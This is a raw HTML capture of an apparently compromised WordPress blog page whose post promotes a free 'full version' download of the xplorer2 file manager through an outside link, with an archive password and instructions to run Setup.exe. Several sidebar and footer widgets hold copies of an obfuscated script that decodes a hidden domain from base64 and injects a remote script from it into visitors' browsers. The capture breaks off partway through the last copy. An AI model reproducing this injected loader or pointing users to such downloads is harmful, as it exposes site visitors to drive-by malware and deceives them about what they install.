

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/xplorer2-professional-ultimate-2023/
body_size: 9106
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>xplorer2 Professional / Ultimate  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; xplorer2 Professional / Ultimate  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/xplorer2-professional-ultimate-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/4457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/xplorer2-professional-ultimate-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=4457' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fxplorer2-professional-ultimate-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fxplorer2-professional-ultimate-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-4457 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-4457 post type-post status-publish format-standard hentry category-utility tag-desktop-search tag-download-install tag-professional-ultimate tag-xplorer2-professional tag-xplorer2-professional-ultimate">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">xplorer2 Professional / Ultimate  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T18:22:45+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/utility/" rel="category tag">Utility</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/desktop-search/" rel="tag">desktop search</a>, <a href="http://shontelgreene.biz/tag/download-install/" rel="tag">Download Install</a>, <a href="http://shontelgreene.biz/tag/professional-ultimate/" rel="tag">Professional Ultimate</a>, <a href="http://shontelgreene.biz/tag/xplorer2-professional/" rel="tag">xplorer2 Professional</a>, <a href="http://shontelgreene.biz/tag/xplorer2-professional-ultimate/" rel="tag">xplorer2 Professional Ultimate</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/xplorer2-professional-ultimate-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/xplorer2 Professional / Ultimate  2023'><img src='https://ts2.mm.bing.net/th?q=xplorer2 Professional / Ultimate ' alt='xplorer2 Professional / Ultimate ' /></a></center><br /><a href="https://clikcs-download.site/xplorer2 Professional / Ultimate  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download xplorer2 Professional / Ultimate </button></center></a><br />This article shows you how to download and install the full version of xplorer2 Professional / Ultimate v5.3.0.1 for free on PC. Follow the direct download link and instructions below for guidance on installing xplorer2 Professional / Ultimate v5.3.0.1 on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>xplorer2 Professional / Ultimate v5.3.0.1 System Requirements</li>
<li>How to Download and Install xplorer2 Professional / Ultimate v5.3.0.1</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>xplorer² is a desktop file manager combining the simplicity of windows explorer with the speed and efficiency of traditional dual pane orthodox file managers, helping you be productive with your documents, pictures, music, source code and other files.</p>
<p>xplorer² desktop search engine is unrivalled in power, speed and flexibility. If you can think of the attributes xplorer² will find your files and highlight the search keywords</p>
<p>xplorer² is around 3MB in size, starts quickly and consumes few of your system resources even when it replaces windows explorer</p>
<p>The main features of xplorer2 Professional / Ultimate are:</p>
<ul>
<li>Full shell namespace browser</li>
<li>Dual panes, folder tabs and Miller columns</li>
<li>Preview documents, images, music etc.</li>
<li>Fast desktop search using all file attributes</li>
<li>Folder sizes and disk space visualization</li>
<li>Synchronize folder contents</li>
<li>Search for duplicate files to free space</li>
<li>Advanced copy, delete and rename operations</li>
<li>Filename color coding and tagging</li>
<li>Execute custom commands (even DOS)</li>
<li>Macros to automate complex file management</li>
<li>Modern ribbon UI or traditional menu bar</li>
<li>Everyday efficiency and control</li>
<li>Manage large folders with ease</li>
<li>Lightweight system resource use</li>
<li>Native 32/64 bit and Unicode versions</li>
</ul>
<h2><span>xplorer2 Professional / Ultimate v5.3.0.1 System Requirements</span></h2>
<ul>
<li>&nbsp;<strong>Operating System:</strong> xplorer² will run in a basic trim on all win32 platforms (95/98/ME/NT4/2000/XP/2003/Vista/Windows 7/8/10)</li>
</ul>
<h2><span>How to Download  and Install xplorer2 Professional / Ultimate v5.3.0.1</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/xplorer2 Professional / Ultimate  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download xplorer2 Professional / Ultimate </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
